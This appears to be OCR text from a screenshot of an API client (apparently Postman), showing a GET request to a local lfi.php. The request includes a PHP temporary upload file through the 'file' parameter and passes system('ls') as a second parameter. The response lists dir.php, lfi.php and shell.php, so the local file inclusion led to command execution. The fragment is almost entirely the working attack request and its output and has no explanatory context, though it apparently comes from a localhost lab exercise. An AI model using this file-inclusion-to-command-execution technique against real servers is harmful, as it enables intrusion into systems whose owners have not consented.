 GET http://127.0.0.1:8082/lfi.php?file=/tmp/phpAAIxS8&1=system('ls');
Params Authorization Headers (1) Body Pre-request Script Tests
Query Params
KEY VALUE
file /tmp/phpAAIxS8
1 system('ls');
Key Value
Body Cookies (1) Headers (9) Test Results
Pretty Raw Preview
dir.php lfi.php shell.php